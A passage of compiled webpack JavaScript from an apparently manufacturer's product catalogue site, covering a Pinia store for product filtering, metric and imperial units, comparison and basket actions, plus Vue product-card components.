  for (const currentOption of filter[optionsProperty] || []) {
    const index = updatedFilterOptions.findIndex(updatedFilterOption => updatedFilterOption.id === currentOption.id);
    if (index < 0) {
      continue;
    }
    if (filter[optionsProperty] !== undefined) {
      filter[optionsProperty][index] = updatedFilterOptions[index];
    }
  }
}

/** Gets the correct options property to update the filter options
 * @param {FilterOption} filter - The type of filter being applied
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterOptionValue
 * */
function getOptionsProperty(filter, unitSystem) {
  if ('options' in filter) {
    return 'options';
  }
  switch (filter.type) {
    case FilterType.range:
    case FilterType.number:
      return unitSystem === 'metric' ? 'metricOptions' : 'imperialOptions';
    default:
      return 'options';
  }
}

/** Sorts through matching filters and checks the disabled flag if there is no match
 * @param {Product[]} filteredProducts - The products that have been filtered
 * @param {FilterOption[]} filters - The filters for the store
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterUnitDetailsWithFilterInfo[]
 * */
function getSortedMatchingFilters(filteredProducts, filters, unitSystem) {
  const extractedProductData = getExtractedProductDataFromProduct(filteredProducts);
  const extractedFilterUnitDetails = getExtractedFilterUnitDetailsInfo(filters, unitSystem);
  const filterUnitDetailsLookup = {};
  for (const filterUnitOption of extractedFilterUnitDetails) {
    for (const productData of extractedProductData) {
      // Create a copy. This is to not taint the parent object
      const filterUnitOptionCopy = deepCopy(filterUnitOption);
      // PropertyId doesn't exist in the product data, Filter cannot be actioned here. Iterate next.
      if (!('propertyId' in productData)) {
        continue;
      }
      // There is no match. Iterate next.
      if (productData.propertyId !== filterUnitOption.filterId) {
        continue;
      }

      // Check for matching filters. Disable is they do not match
      const isMatching = isFilterMatching(productData, filterUnitOptionCopy, unitSystem);
      filterUnitOptionCopy.disabled = !isMatching;
      const existingOptions = filterUnitDetailsLookup[filterUnitOptionCopy.filterId];
      if (!existingOptions) {
        filterUnitDetailsLookup[filterUnitOption.filterId] = [filterUnitOptionCopy];
        continue;
      }
      filterUnitDetailsLookup[filterUnitOption.filterId].push(filterUnitOptionCopy);
    }
  }
  return getConsolidatedOptions(filterUnitDetailsLookup);
}

/** Consolidates options for each filter. Ensures there are no duplicates for each filter and gets the updated disabled state
 * @param {{[filterId: string]: FilterUnitDetailsWithFilterInfo[]}} filterLookup - The lookup of the sorted options
 * @return FilterUnitDetailsWithFilterInfo[] */
function getConsolidatedOptions(filterLookup) {
  const consolidatedOptions = [];
  for (const filterId of Object.keys(filterLookup)) {
    const filterOptions = filterLookup[filterId];
    const uniqueOptionIds = [...new Set(filterOptions.map(filterOption => filterOption.id))];
    for (const optionId of uniqueOptionIds) {
      const options = filterOptions.filter(opt => opt.id === optionId);
      const correctedDisabledStateOption = getIsOptionWithDisabledState(options);
      if (!correctedDisabledStateOption) {
        continue;
      }
      consolidatedOptions.push(correctedDisabledStateOption);
    }
  }
  return consolidatedOptions;
}

/** Checks to see if all duplicates for the same filter match as disabled. Returns single option with updated disabled state
 * @param {FilterUnitDetailsWithFilterInfo[]} options - The options to check against
 * @return FilterUnitDetailsWithFilterInfo | undefined
 * */
function getIsOptionWithDisabledState(options) {
  if (!options.length) {
    return undefined;
  }
  const isDisabled = options.every(opt => opt.disabled);
  return {
    ...options[0],
    disabled: isDisabled
  };
}

/** Groups the options from into a lookup by filterId
 *  @param {FilterUnitDetailsWithFilterInfo[]} sortedFilters - The sorted filters to turn into a map
 *  @return {[key: string]: FilterUnitDetails[]}
 * */
function getGroupedOptionsForFilter(sortedFilters) {
  const filterOptionsLookup = {};
  for (const filterUnitOption of sortedFilters) {
    const existing = filterOptionsLookup[filterUnitOption.filterId];
    const unitOption = getFilterUnitDetails(filterUnitOption);
    if (!existing) {
      filterOptionsLookup[filterUnitOption.filterId] = [unitOption];
      continue;
    }
    filterOptionsLookup[filterUnitOption.filterId].push(unitOption);
  }
  return filterOptionsLookup;
}

/** Transformer function to get specific shape from additional data.
 *  @param {FilterUnitDetailsWithFilterInfo} filterUnitDetails - The flattened array previously sorted for disabled options
 *  @return FilterUnitDetails
 * */
function getFilterUnitDetails(filterUnitDetails) {
  return {
    id: filterUnitDetails.id,
    disabled: filterUnitDetails.disabled,
    label: filterUnitDetails.label,
    selected: filterUnitDetails.selected,
    value: filterUnitDetails.value,
    valueRange: filterUnitDetails.valueRange
  };
}

/** Checks to see if filter is matching
 *  @param {ProductDataInfoWithProductId} productData - The product data from the product
 *  @param {FilterUnitDetailsWithFilterInfo} filterUnitOption - The flattened filter unit option with additional details
 *  @param {UnitSystem} unitSystem - The unit system being used
 *  @return boolean
 * */
function isFilterMatching(productData, filterUnitOption, unitSystem) {
  const nonRangeOptionValue = filterUnitOption.value || 0;
  const rangeOptionValue = filterUnitOption.valueRange || [];
  const productValue = getValueFromProductData(productData, unitSystem);

  // There is no product value to compare against, return false
  if (!productValue) {
    return false;
  }
  switch (filterUnitOption.filterType) {
    case FilterType.range:
      return isRangeFilterMatching(rangeOptionValue, productValue);
    case FilterType.number:
      if (Array.isArray(productValue)) {
        // return +nonRangeOptionValue >= +productValue[0] && +nonRangeOptionValue <= +productValue[1]
        return isProductValueRangeMatching(productValue, filterUnitOption.filterDirection || FilterDirection.equals, +nonRangeOptionValue);
      }
      return isProductValueNumberMatching(+productValue, +nonRangeOptionValue, filterUnitOption.filterDirection);
    default:
      return nonRangeOptionValue === productValue;
  }
}

/** Checks to see if the product value range matches the filter value. This will behave differently based
 * on filter direction
 * @param {number[]} productValue - The range to interrogate
 * @param {FilterDirection | undefined} - The direction the filter is going in
 * @param {number} - The non range number to compare against
 * */
function isProductValueRangeMatching(productValue, filterDirection, nonRangeOptionValue) {
  const productValueLookup = {
    [FilterDirection.greaterThanEqual]: productValue[1],
    [FilterDirection.lessThanEqual]: productValue[0],
    [FilterDirection.equals]: productValue[0]
  };
  return isProductValueNumberMatching(+productValueLookup[filterDirection || FilterDirection.greaterThanEqual], nonRangeOptionValue, filterDirection);
}
function isProductValueNumberMatching(productValue, filterOptionValue, filterDirection) {
  switch (filterDirection) {
    case FilterDirection.greaterThanEqual:
      return productValue >= filterOptionValue;
    case FilterDirection.lessThanEqual:
      return productValue <= filterOptionValue;
    case FilterDirection.equals:
      return filterOptionValue === productValue;
    default:
      return filterOptionValue === productValue;
  }
}

/** Returns extracted filter unit details, combines fields from the parent into the child options and returns a flat array
 * @param {FilterOption[]} filters - The filters to extract options from
 * @param {UnitSystem} unitSystem - The unit system being used.
 * @return FilterUnitDetailsWithFilterInfo[]
 *  */
function getExtractedFilterUnitDetailsInfo(filters, unitSystem) {
  const results = [];

  // Iterate over filters
  for (const filter of filters) {
    // Get the correct options for the current unit system being used.
    const options = getOptionsForFilter(filter, unitSystem);

    // Iterate over those options and add parent filter ID and unit system. This will be used to reassemble the filters later on
    for (const option of options) {
      results.push({
        ...option,
        filterId: filter.id,
        filterType: filter.type,
        filterDirection: filter.filterDirection,
        hidden: filter.disabled,
        unitSystem
      });
    }
  }
  return results;
}
// EXTERNAL MODULE: ./src/app/store/products-store/modules/product-store-display-toggle.ts
var product_store_display_toggle = __webpack_require__(4456);
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-listing-type.ts
/** Checks to see of the products have attachment data to determine the listing type
 * @param {Product[]} products - The range value from the product data
 * @return ListingType
 * */
function getListingType(products) {
  return products.some(product => 'attachmentData' in product) ? 'attachments' : 'products';
}
;// CONCATENATED MODULE: ./src/app/store/products-store/products-store.ts












const useProductsStore = (0,pinia/* defineStore */.nY)('productsStoreTs', {
  state: () => getDefaultState(),
  getters: {
    isListingTypeAttachments: state => state.listingType === 'attachments',
    comparisonProductsCount: state => Object.keys(state.comparisonProducts).length,
    isSystemMetric: state => state.system === 'metric',
    isGridView: state => state.gridView,
    isComparisonView: state => state.comparisonView,
    isFilterOptionDisabled: state => {
      return candidateOptionId => {
        // Check to see if the filter can be found that has been selected.
        const found = state.selectedFilters.find(info => info.selectedFilterUnitOption.id === candidateOptionId);

        // Return if disabled. Fallback to false
        return found?.selectedFilterUnitOption.disabled || false;
      };
    },
    getSelectedFilterOption: state => {
      return candidateFilterId => {
        // Check to see if the filter can be found that has been selected.
        return state.selectedFilters.find(info => info.selectedFilterOption.id === candidateFilterId);
      };
    },
    isFilterDisabled: state => {
      return selectPositionIndex => {
        return state.filters[selectPositionIndex].disabled;
      };
    },
    listingTypePrefixes() {
      return {
        eventListingType: this.isListingTypeAttachments ? 'attach' : 'prod',
        componentListingType: this.isListingTypeAttachments ? 'attachment' : 'product'
      };
    }
  },
  actions: {
    setListingTypeOnMount() {
      this.listingType = getListingType(this.products);
    },
    toggleGridView(value) {
      this.gridView = value;
    },
    setFiltersOnMount(filters) {
      const labelledFilters = updateFilterLabels(filters, this.locales);
      this.filters = resetFilters(labelledFilters, this.system);

      // On Mount, we want to disable any non-matching filters as there might be some non-applicable options
      this.disableNonMatchingFilterOptions();
    },
    sortProductsOnMount(products) {
      const sortedProducts = getSortedProducts(products);
      this.products = sortedProducts;
      this.productsFiltered = sortedProducts;
      this.manageSystemToggleDisplay();
    },
    resetAllFilters() {
      this.selectedFilters = [];
      this.filters = resetFilters(this.filters, this.system);
      this.productsFiltered = this.products;

      // After resetting filters, we want to disable any non-matching filters as there might be some non-applicable options
      // Want to mimic behaviour when we mount the component
      this.disableNonMatchingFilterOptions();
    },
    onFilterRemoved(filterId) {
      // Get index and don't continue if we can't find the selected filters
      const index = this.selectedFilters.findIndex(info => info.selectedFilterOption.id === filterId);
      if (index < 0) {
        return;
      }

      // Remove the selected filters
      this.selectedFilters.splice(index, 1);
      if (this.selectedFilters.length === 0) {
        this.resetAllFilters();
        return;
      }

      // Filter the products after altering filters
      this.filterProducts();
    },
    onFilterSelected(selectedFilterOption, selectedFilterUnitOption) {
      const index = this.selectedFilters.findIndex(info => info.selectedFilterUnitOption.id === selectedFilterOption.id);
      const info = {
        selectedFilterOption,
        selectedFilterUnitOption
      };

      // Filter doesn't exist. Add it to our selected filters
      if (index < 0) {
        this.selectedFilters.push(info);

        // Re-filter products
        this.filterProducts();
        return;
      }

      // Filter does exist, but a different option has been selected
      const isTargetFilterTheSame = this.selectedFilters[index].selectedFilterUnitOption.id === selectedFilterUnitOption.id;

      // We are selecting the same option already in the store. This will deselect it.
      if (isTargetFilterTheSame) {
        this.selectedFilters.splice(index, 1);
        // Re-filter products
        this.filterProducts();
        return;
      }

      // Update the filter info with the new version of the filter unit option
      this.selectedFilters[index] = info;

      // Re-filter products
      this.filterProducts();
    },
    filterProducts() {
      // Filter based on the listing type
      switch (this.listingType) {
        case 'products':
          this.productsFiltered = getFilteredProducts(this.selectedFilters, this.products, this.system);
          // Once processed, we want to disable non filter options.
          this.disableNonMatchingFilterOptions();
          break;
        case 'attachments':
          this.productsFiltered = getFilteredAttachments(this.selectedFilters, this.products);
          break;
      }
    },
    disableNonMatchingFilterOptions() {
      this.filters = getUpdatedFilters(this.productsFiltered, this.filters, this.selectedFilters, this.system);
    },
    manageSystemToggleDisplay(productData) {
      this.isUnitSystemToggleVisible = (0,product_store_display_toggle/* getUnitSystemDisplayToggleValue */.R)(this.products, this.system, productData);
    },
    setDefaultSystem(unitSystem) {
      this.system = unitSystem;
    },
    handleProductComparisonToggle(selectedProduct) {
      // Each product has a unique ID
      const {
        id
      } = selectedProduct;
      // Have room to add to the lookup
      const canAddToComparison = this.comparisonProductsCount < this.maxItemsToCompare;
      const found = this.comparisonProducts[id];

      // Product isn't in the lookup
      if (!found && canAddToComparison) {
        this.comparisonProducts[id] = selectedProduct;
        return;
      }

      // Remove the product from the lookup
      delete this.comparisonProducts[id];
    },
    getDetailsData(productData) {
      // This is dynamic data, and we are checking for explicit property here.
      return productData?.filter(item => !item.tag) || [];
    },
    hasRangeDetail(productData) {
      const systemValueRange = `${this.system}ValueRange`;
      const dataValueRange = 'valueRange';

      // Checks to see if the product data has range detail. If it does. Return it.
      return systemValueRange in productData && productData[systemValueRange] || dataValueRange in productData && productData[dataValueRange];
    },
    async addItemToBasket(product, referrer) {
      // Create new basket item
      const newBasketItem = getBasketItem(this.basket, product, referrer);

      // Get the request
      const request = getAddBasketItemRequest(product, referrer);
      try {
        const response = await basket_service/* default */.A.addItemToBasket(request);
        if (!response.data.success) {
          return;
        }
        // SUCCESS! Update basket items and fabric window object
        this.basket.items.push(newBasketItem);
        window.fabric.data.commerce.basket.items.push(newBasketItem);
        this.basket.showNotification = true;

        // Push items to data layer
        (0,analytics/* pushToDataLayer */.d)({
          event: 'virtualPageview',
          virtualPageURL: '/virtual/basket-notification/display',
          virtualPageTitle: 'Virtual - Basket Notification - Display'
        });
      } catch (error) {
        console.error('Error adding item to basket', error);
      }
    },
    async updateItemInBasket(product, referrer) {
      const request = {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname),
        brochureDownload: referrer === 'download_brochure' ? !product.brochureDownload : product.brochureDownload,
        quoteRequest: referrer === 'add_to_quote' ? !product.quoteRequest : product.quoteRequest
      };
      try {
        const response = await basket_service/* default */.A.updateBasketItem(request);
        if (!response.data.success) {
          return;
        }
        const index = this.basket.items.findIndex(item => item.id === product.id);
        window.fabric.data.commerce.basket.items.splice(index, 1);
      } catch (error) {
        console.error('Error updating item in basket', error);
      }
    },
    async removeItemFromBasket(product) {
      const request = {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname)
      };
      try {
        const response = await basket_service/* default */.A.removeItemFromBasket(request);
        if (!response.data.success) {
          return;
        }
        const index = this.basket.items.findIndex(item => item.id === product.id);
        this.basket.items.splice(index, 1);
      } catch (error) {
        console.error('Error removing item from basket', error);
      }
    }
  }
});
function getDefaultState() {
  const basketItems = window.fabric?.data?.commerce?.basket?.items || [];
  const currency = window.fabric?.data?.commerce?.currency || 'GBP';
  return {
    listingType: 'products',
    products: [],
    filters: [],
    selectedFilters: [],
    productsFiltered: [],
    comparisonProducts: {},
    system: 'metric',
    maxItemsToCompare: 3,
    isUnitSystemToggleVisible: false,
    locales: getUserLocale(),
    comparisonView: false,
    hideFilters: true,
    openedDropdown: null,
    gridView: false,
    currency: currency,
    basket: {
      showNotification: window?.JCBBasket?.showBasket ?? false,
      items: basketItems
    }
  };
}

/***/ }),

/***/ 1280:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   G: () => (/* binding */ getLanguageFromSlug)
/* harmony export */ });
/** Gets the language slug from the url.
 * @param {string} url - The url of the page
 * @returns {string | null} - the language slug or en-GB
 */

function getLanguageFromSlug(url) {
  // Split the path into segments
  const pathSegments = url.split('/').filter(Boolean);
  // Assuming the first segment is the language slug
  const languageSlug = pathSegments[0];
  return languageSlug || 'en-GB'; // Fallback to 'en-GB' if missing
}
;

/***/ })

}]);
//# sourceMappingURL=6357.6a6f40b800f34f140825.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/8078.85ac3a3750869040f2b8.js
body_size: 5363
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[8078],{

/***/ 1729:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   h: () => (/* binding */ useValue)
/* harmony export */ });
/* harmony import */ var _app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(6357);
// Composable takes a string and if it is a number formats it according to local standards

function useValue(string) {
  const productsStore = (0,_app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_0__/* .useProductsStore */ .z)();
  return !isNaN(string) && parseFloat(string) ? parseFloat(string).toLocaleString(productsStore.locales) : string;
}

/***/ }),

/***/ 2075:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card_detail_non_range)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 9 modules
var products_store = __webpack_require__(6357);
// EXTERNAL MODULE: ./src/app/composables/useValue.js
var useValue = __webpack_require__(1729);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card-detail-non-range.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-product-card__details-set",
  itemprop: "additionalProperty",
  itemscope: "",
  itemtype: "https://schema.org/PropertyValue"
};
const _hoisted_2 = {
  class: "c-product-card__details-title",
  itemprop: "name"
};
const _hoisted_3 = {
  class: "c-product-card__details-data"
};
const _hoisted_4 = {
  key: 0,
  itemprop: "value"
};
const _hoisted_5 = {
  key: 1,
  itemprop: "unitText"
};
const _hoisted_6 = {
  key: 2,
  itemprop: "value"
};
const _hoisted_7 = {
  key: 3,
  itemprop: "unitText"
};



/* harmony default export */ const product_card_detail_non_rangevue_type_script_setup_true_lang_js = ({
  __name: 'product-card-detail-non-range',
  props: ['dataPoint'],
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const system = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system);
    const nonRangeData = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return {
        value: props.dataPoint[`${system.value}Value`]?.toString() || props.dataPoint.label?.toString() || '',
        unit: props.dataPoint[`${system.value}Unit`] || props.dataPoint.unit || '',
        optionalValue: system.value === 'imperial' && props.dataPoint.imperialValueOptional?.toString() || '',
        optionalUnit: system.value === 'imperial' && props.dataPoint.imperialUnitOptional?.toString() || ''
      };
    });
    return (_ctx, _cache) => {
      return nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dt", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.dataPoint.title), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dd", _hoisted_3, [nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(useValue/* useValue */.h)(nonRangeData.value.value)) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.unit && nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_5, (0,shared_esm_bundler/* toDisplayString */.v_)(nonRangeData.value.unit) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.optionalValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_6, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(useValue/* useValue */.h)(nonRangeData.value.optionalValue)) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.optionalUnit && nonRangeData.value.optionalValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_7, (0,shared_esm_bundler/* toDisplayString */.v_)(nonRangeData.value.optionalUnit) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue



const __exports__ = product_card_detail_non_rangevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card_detail_non_range = (__exports__);

/***/ }),

/***/ 8595:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card_detail_range)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 9 modules
var products_store = __webpack_require__(6357);
// EXTERNAL MODULE: ./src/app/composables/useValue.js
var useValue = __webpack_require__(1729);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card-detail-range.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-product-card__details-set",
  itemprop: "additionalProperty",
  itemscope: "",
  itemtype: "https://schema.org/PropertyValue"
};
const _hoisted_2 = {
  class: "c-product-card__details-title",
  itemprop: "name"
};
const _hoisted_3 = {
  class: "c-product-card__details-data",
  itemprop: "value"
};
const _hoisted_4 = {
  class: "c-product-card__details-data-range"
};
const _hoisted_5 = {
  class: "c-product-card__details-data-range"
};



/* harmony default export */ const product_card_detail_rangevue_type_script_setup_true_lang_js = ({
  __name: 'product-card-detail-range',
  props: ['dataPoint'],
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const system = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system);
    const rangeData = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return {
        primaryValue: `${system.value}ValueRange` in props.dataPoint && props.dataPoint[`${system.value}ValueRange`][0]?.toString() || 'valueRange' in props.dataPoint && props.dataPoint.valueRange[0]?.toString() || '',
        secondaryValue: `${system.value}ValueRange` in props.dataPoint && props.dataPoint[`${system.value}ValueRange`][1]?.toString() || 'valueRange' in props.dataPoint && props.dataPoint.valueRange[1]?.toString() || '',
        unit: props.dataPoint[`${system.value}Unit`] || props.dataPoint.unit || '',
        optionalPrimaryValue: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[0]?.toString() || '',
        optionalSecondaryValue: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[1]?.toString() || '',
        optionalPrimaryUnit: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[0]?.toString() && props.dataPoint.imperialUnitOptional || '',
        optionalSecondaryUnit: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[1]?.toString() && props.dataPoint.imperialUnitOptional || ''
      };
    });
    const rangeTextFrom = (0,runtime_core_esm_bundler/* computed */.EW)(() => `
     ${(0,useValue/* useValue */.h)(rangeData.value.primaryValue)} ${rangeData.value.unit} ${(0,useValue/* useValue */.h)(rangeData.value.optionalPrimaryValue)} ${rangeData.value.optionalPrimaryUnit} `);
    const rangeTextTo = (0,runtime_core_esm_bundler/* computed */.EW)(() => `
     ${(0,useValue/* useValue */.h)(rangeData.value.secondaryValue)} ${rangeData.value.unit} ${(0,useValue/* useValue */.h)(rangeData.value.optionalSecondaryValue)} ${rangeData.value.optionalSecondaryUnit} `);
    return (_ctx, _cache) => {
      return rangeData.value.primaryValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dt", _hoisted_2, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.dataPoint.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dd", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)(rangeTextFrom.value) + "- ", 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_5, (0,shared_esm_bundler/* toDisplayString */.v_)(rangeTextTo.value), 1)])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-range.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-range.vue



const __exports__ = product_card_detail_rangevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card_detail_range = (__exports__);

/***/ }),

/***/ 1640:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card-detail-range.vue + 2 modules
var product_card_detail_range = __webpack_require__(8595);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue + 2 modules
var product_card_detail_non_range = __webpack_require__(2075);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 9 modules
var products_store = __webpack_require__(6357);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = ["content"];
const _hoisted_2 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  itemprop: "brand",
  itemscope: "",
  itemtype: "https://schema.org/Brand"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("meta", {
  itemprop: "name",
  content: "JCB"
})], -1);
const _hoisted_3 = {
  class: "c-product-card__body"
};
const _hoisted_4 = {
  class: "c-product-card__main"
};
const _hoisted_5 = {
  class: "c-product-card__image"
};
const _hoisted_6 = ["src", "alt"];
const _hoisted_7 = ["src"];
const _hoisted_8 = {
  class: "c-product-card__base-info"
};
const _hoisted_9 = {
  class: "c-product-card__heading-container"
};
const _hoisted_10 = {
  key: 0,
  class: "c-product-card__indicators",
  role: "list"
};
const _hoisted_11 = {
  class: "c-product-card__indicator"
};
const _hoisted_12 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  xmlns: "http://www.w3.org/2000/svg",
  width: "16",
  height: "16",
  viewBox: "0 0 16 16",
  fill: "none"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("circle", {
  cx: "8",
  cy: "8",
  r: "3",
  fill: "#E19D22"
})], -1);
const _hoisted_13 = ["innerHTML"];
const _hoisted_14 = {
  key: 0,
  class: "c-product-card__details"
};
const _hoisted_15 = {
  class: "c-product-card__details-list"
};
const _hoisted_16 = {
  class: "c-product-card__actions"
};
const _hoisted_17 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#clipboard-text"
})], -1);
const _hoisted_18 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#book"
})], -1);
const _hoisted_19 = ["href"];
const _hoisted_20 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#bag"
})], -1);
const _hoisted_21 = ["href"];
const _hoisted_22 = ["disabled"];
const _hoisted_23 = ["aria-label"];





/* harmony default export */ const product_cardvue_type_script_setup_true_lang_js = ({
  __name: 'product-card',
  props: {
    product: {
      type: Object,
      required: true
    },
    position: {
      type: Number,
      required: false
    },
    showDetails: {
      type: Boolean,
      default: true
    },
    showTags: {
      type: Boolean,
      default: true
    },
    standalone: {
      type: Boolean,
      default: false
    },
    productTitleHeadingLevel: {
      type: Number,
      default: 2
    },
    gaEventPrefix: {
      type: String,
      required: false
    },
    gaComponentPrefix: {
      type: String,
      required: false
    },
    productDetailsHeading: {
      type: String,
      required: false
    }
  },
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
